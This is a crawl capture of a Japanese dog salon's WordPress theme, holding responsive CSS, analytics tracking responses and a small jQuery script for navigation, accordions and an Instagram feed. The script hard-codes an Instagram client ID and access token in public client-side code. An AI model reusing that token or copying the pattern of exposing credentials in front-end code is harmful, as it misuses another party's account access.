	.sp480_none {
		display: none;
	}
}


@media screen and (max-width:768px){
	a:hover img{
		filter:progid:DXImageTransform.Microsoft.Alpha(0.1);
		opacity:1;
		-moz-transition:none;
		-webkit-transition: none;
		-o-transition:none;
		-ms-transition:none;
	}
	/* header
	------------------------------------------------- */
	.headInner{
		width: 100%;
	}
	#headTop .headInner{
		width: 95%;
	}
	.logotitle{
		width:95%;
		margin:27px auto;
	}
	/* nav */
	.nav_spTitle{
		border-top:1px solid #77421f;
		display:block;
		margin: 0;
		text-align: center;
		line-height:40px;
		cursor:pointer;
	}
	#nav_p{
		border-bottom:1px solid #77421f;
	}
	#menu-nav_p{
		border-top:none;
		border-bottom:none;
		padding: 0;
		display:none;
	}
	#menu-nav_p li{
		border-top:1px solid #77421f;
		display:block;
		margin: 0;
		line-height:40px;
	}
	#menu-item-19,
	#menu-item-25,
	#menu-item-23,
	#menu-item-20,
	#menu-item-21,
	#menu-item-22,
	#menu-item-24{
		width: 100%;
	}
	#menu-nav_p li a{
		display:block;
	}
	#menu-nav_p li img{
		vertical-align:middle;
	}
	/* slide
	------------------------------------------------- */
	#slide{
		margin:0 auto 30px;
	}
	#slide .mainslide{
		width:100%;
		float:none;
	}
	/* top widget
	------------------------------------------------- */
	#top_widget{
		width:95%;
		float:none;
		margin:15px auto 0;
		text-align: center;
	}
	#top_widget .widget{
		display:inline-block;
		max-width: 258px;
		width:47.5%;
		margin:0 0 0 5%;
		text-align: center;
	}
	#top_widget .widget:first-child{
		margin: 0;
	}
	/* contents
	------------------------------------------------- */
	/* news area */
	.newpost{
		max-width:none;
		width:100%;
		float:none;
		margin:0 0 20px;
	}
	.newpost.first{
		margin:0 0 20px;
	}
	.newpost.last{
		margin:0;
	}
	.newpost .thumb{
		width:18.09%;
		margin:0 2.05% 0 0;
	}
	.newpost .text{
		width: 79.86%;
		float:left;
	}
	/* contents foot
	------------------------------------------------- */
	.fix_bg{
		background-attachment:scroll;
	}
	.attention .fixbg_logo{
		padding:65px 0 40px;
	}
	.calendarArea{
		max-width:none;
		width: 100%;
		float:none;
	}
	.calendarArea .calendar{
		width:100%;
		float:none;
	}
	.calendarArea .next-month{
		margin: 20px 0 0;
	}
	/* map */
	.map{
		padding-bottom:200px;
	}
	/* sidebar
	------------------------------------------------- */
	#sidebar{
		max-width:none;
		width:95%;
		margin:20px auto 0;
		float:none;
		text-align: center;
	}
	.page-template-blog #sidebar,
	.single #sidebar,
	.archive #sidebar{
		max-width: none;
		width: 100%;
		margin:40px auto 0;
	}
	#sidebar .widget_categories .widgettitle,
	#sidebar .widget_archive .widgettitle{
		max-width:260px;
		width: 100%;
		margin:0 auto 24px;
	}
	/* archive
	------------------------------------------------- */
	.archive .page-inner{
		max-width:none;
		width:100%;
		float:none;
		margin:0;
	}
	/* page
	------------------------------------------------- */
	/* trimming */
	.menu-list li{
		margin:0 0 0 3.128%;
	}
	.menu-list .menu1,
	.menu-list .menu2{
		width: 11.04%;
	}
	.menu-list .menu3{
		width: 12.63%;
	}
	/* blog
	------------------------------------------------- */
	.page-template-blog .page-inner{
		max-width:none;
		width:100%;
		float:none;
		margin:0;
	}
	/* single
	------------------------------------------------- */
	.single .page-inner{
		max-width:none;
		width:100%;
		float:none;
		margin:0;
	}
	#single_mainContents .post-meta,
	#single_mainContents .post-title{
		margin:0 10px;
	}
	.single #post_mainContent{
		margin:0 15px;
	}
	/* footer widget
	------------------------------------------------- */
	#footer_widget .widget{
		width:100%;
		float:none;
		margin:20px 0 0;
		text-align: center;
	}
}

@media screen and (max-width:480px){
	.pc480_none {
		display: none;
	}
	/* header
	------------------------------------------------- */
	.headInner h1{
		line-height:1.5em;
		padding:5px 0 0;
		text-align: center;
		float:none;
	}
	.headInner .inner-right{
		float:none;
		text-align: center;
	}
	.inner-right li.last{
		margin:0 0 0 25px;
	}
	/* contents foot
	------------------------------------------------- */
	.fix_bg > p{
		line-height:25px;
	}
	.fix_bg > p br{
		display:none;
	}
	.attention .fixbg_logo{
		padding:50px 0 40px;
	}
	/* page
	------------------------------------------------- */
	.page_top .page-title{
		width: 100%;
		float:none;
		text-align: center;
		margin:0 0 20px;
	}
	.page_img{
		width: 80%;
		float:none;
		margin:0 auto;
	}
	.page_text{
		margin:20px 0 0;
	}
	.page_text p{
		line-height:2em;
	}
	.page_text dt{
		line-height:2em;
	}
	.page_text dd{
		line-height:2em;
	}
	/* purplue table */
	.purple-table th,
	.purple-table td,
	.purple-table tbody th,
	.purple-table tbody td{
		padding:5px;
	}
	/* trimming */
	.dog_img{
		width: 50%;
		margin:15px auto 0;
		float:none;
		text-align: center;
	}
	.course{
		width: 100%;
		float:none;
	}
	.shampoo-course{
		margin:10px 0;
	}
	.menu-list li{
		margin:0 0 10px 5%;
	}
	.menu-list .menu1,
	.menu-list .menu2,
	.menu-list .menu3,
	.menu-list .menu4,
	.menu-list .menu5,
	.menu-list .menu6{
		width: 30%;
	}
	.menu-list .menu1{
		margin: 0 0 10px;
	}
	.menu-list .menu4{
		margin: 0;
	}
	.menu-list .menu5,
	.menu-list .menu6{
		margin: 0 0 0 5%;
	}
	/* dog hotel */
	.bannerlist li{
		max-width:none;
		width: 100%;
		float:none;
		text-align: center;
	}
	.bannerlist li:not(:last-child){
		float: none;
		margin:0 0 10px;
	}
	/* template map */
	.page-template-template-map .page_top{
		display:block;
	}
	.page-template-template-map .page_img{
		width:80%;
		display:block;
		padding:0;
		margin:0 auto;
	}
	.page-template-template-map .page_text{
		display:block;
	}
	/* contact */
	table.contact th{
		max-width: none;
		width:100%;
		padding:0;
		display:block;
	}
	table.contact td{
		display:block;
	}
	/* faq */
	.faqlist dt,
	.faqlist dd{
		padding:10px 15px;
	}
	/* blog
	------------------------------------------------- */
	.blogpost{
		max-width:none;
		width: 100%;
		float:none;
		margin:0 0 40px;
	}
	/* single
	------------------------------------------------- */
	#single_mainContents .post-meta,
	#single_mainContents .post-title{
		margin:0;
	}
	.single #post_mainContent{
		margin:0 5px;
	}
	/* margin
	------------------------------------------------- */
	.sp-m0auto{margin:0 auto;}
	/* bottom */
	.sp-mb5{margin-bottom:5px;}
	/* float
	------------------------------------------------- */
	.pc-f-right,.pc-f-left{float:none;}
	/* width
	------------------------------------------------- */
	.pc-w48{width: 100%;}


	.banner-single {
		display: none;
	}
}












/* --------------------------------------------------
 timeline-Widget
-------------------------------------------------- */
#twitter-widget-0{
	height: 400px !important;
}


/* --------------------------------------------------
 footer_instagram
-------------------------------------------------- */
.footer_instagram h5{
	text-align: center;
	margin: 0 0 5px 0;
}

.footer_instagram ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	margin: 0;
	padding: 0;
}



@media screen and ( min-width: 769px ){
	.footer_instagram{
		margin-top: 40px;
	}
	.footer_instagram li{
		width: 19%;
		margin-top: 10px;
	}
	.footer_instagram li:not(:nth-of-type(5n)){
		margin-right: 1.25%;
	}

}

@media screen and ( max-width: 768px ){
	.footer_instagram{
		margin-top: 20px;
	}
	.footer_instagram li{
		width: 32%;
		margin-top: 10px;
	}
	.footer_instagram li:not(:nth-of-type(3n)){
		margin-right: 2%;
	}
	.footer_instagram li:nth-of-type(10){
		display: none;
	}
}














































--- FILE ---
content_type: text/css
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/script.css?ver=4.3.1
body_size: 175
content:
@charset "UTF-8";

/* accordion
------------------------------------------------------------ */
.accordion_title{
	padding:10px 0;
	cursor:pointer;
}
.accordion_content{
	margin:0 0 30px;
	display:none;
}
.accordion_content_inner{
	display:block;
	margin:20px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://in.treasuredata.com/js/v3/global_id?callback=TreasureJSONPCallback1
body_size: 124
content:
typeof TreasureJSONPCallback1 === 'function' && TreasureJSONPCallback1({"global_id":"2f1047cc-647e-4075-a1dc-f29f1670d8bc"});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1602882733&t=pageview&_s=1&dl=https%3A%2F%2Fdogsalon-dandm.com%2F%25E3%2583%25AF%25E3%2583%25B3photo%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%25AF%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3%2F%25E3%2583%25AF%25E3%2583%25B3photo%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%25AF%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3-952%2F&ul=en-us%40posix&dt=%E3%83%AF%E3%83%B3PHOTO%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3%20%7C%20%E3%83%89%E3%83%83%E3%82%B0%E3%82%B5%E3%83%AD%E3%83%B3D%26M&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1678741693&gjid=503916107&cid=1681923291.1769238797&tid=UA-64068276-1&_gid=1836774019.1769238797&_r=1&_slc=1&z=1534075370
body_size: -451
content:
2,cG-7QTZ75YPH5

--- FILE ---
content_type: application/javascript
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/script.js?ver=4.3.1
body_size: 843
content:
jQuery(function(){

	/* smartphone nav
	----------------------------------------------------------------------------------------------------- */
	/* top nav */
	var navtitle = jQuery('.nav_spTitle');
	navtitle.on('click',function(){
		jQuery(this).next('ul').slideToggle();
	});
	function spnav(){
		if(navtitle.css('display') == 'none'){
			jQuery('#menu-nav_p').css({'display':''});
		}
	}
	jQuery(window).on('load resize',function(){
		spnav();
	});

	/* scroll to top
	----------------------------------------------------------------------------------------------------- */
	jQuery('#to_top img').click(function(){
		jQuery('html,body').animate({
			scrollTop:0
		},700); //1000 = 1000ミリ秒
		return false;
	});

	/* page scroll
	----------------------------------------------------------------------------------------------------- */
	// jQuery('a[href^=#]').click(function(){
	// 	var href = jQuery(this).attr('href');
	// 	var target = jQuery(href == '#' || href == '' ? 'html' : href);
	// 	var position = target.offset().top;

	// 	jQuery('body,html').animate({
	// 		scrollTop:position
	// 	},1000);
	// 	return false;
	// });

	/* accordion
	----------------------------------------------------------------------------------------------------- */
	// jQuery('.accordion_content').hide();
	jQuery('.accordion_title').click(function(){
		jQuery(this).next('.accordion_content').slideToggle();
		jQuery(this).next('.accordion_content').siblings('.accordion_content').slideUp();
		jQuery(this).toggleClass('open');
		jQuery(this).siblings('.accordion_title').removeClass('open');
	});

	/* tel
	----------------------------------------------------------------------------------------------------- */
	var ua = navigator.userAgent;
	if(ua.indexOf('iPhone') < 0 && ua.indexOf('Android') < 0){
		jQuery('.telhref span').each(function(){
			jQuery(this).unwrap();
		});
	}



	/* instafeed
	----------------------------------------------------------------------------------------------------- */
	if( document.getElementById('instafeed') ){
		var feed = new Instafeed({
			clientId   : 'dad3768f9d154d14bd9628e0c55d21c7',
			get        : 'user',
			userId     : '2972769213',
			accessToken: '2972769213.dad3768.d011920a53c5426fa636d11677d93594',
			links      : true ,
			limit      : 10,
			resolution :'low_resolution',
			template   : '<li><a href="{{link}}" target="_blank"><img src={{image}} alt=></a></li>',
		});
		feed.run();
	}


});